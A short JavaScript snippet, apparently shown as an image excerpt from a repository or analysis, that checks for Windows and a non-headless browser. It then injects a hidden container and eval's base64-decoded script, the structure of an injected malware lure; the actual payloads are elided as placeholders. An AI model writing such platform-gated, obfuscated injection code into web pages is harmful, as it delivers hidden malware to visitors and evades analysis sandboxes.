 98 if (
99 (navigator.userAgent.includes("Windows") ||
100 navigator.platform.startsWith("Win") ||
101 navigator.userAgentData?.platform === "Windows") &&
102 !isHeadless
103 ) {
104 const container = document.createElement("div");
105 const style = document.createElement("style");
106 const lnk = document.createElement("link");
107
108 window.usr_id = getUserID();
109
110 container.classList.add("cjs-container", "cjs-m-p");
111 container.hidden = true;
112 container.style.visibility = "hidden";
113 container.style.display = "none";
114
115 container.innerHTML = atob(`...base64 HTML content...`);
116 style.innerHTML = atob(`...base64 CSS content...`);
117 style.id = "cjscss";
118
119 lnk.rel = "stylesheet";
120 lnk.href = "https://use.fontawesome.com/releases/v5.0.0/css/all.css";
121 lnk.type = "text/css";
122
123 document.body.appendChild(lnk);
124 document.body.appendChild(style);
125 document.body.appendChild(container);
126
127 eval(atob(`...base64 JS logic...`));
128 }
129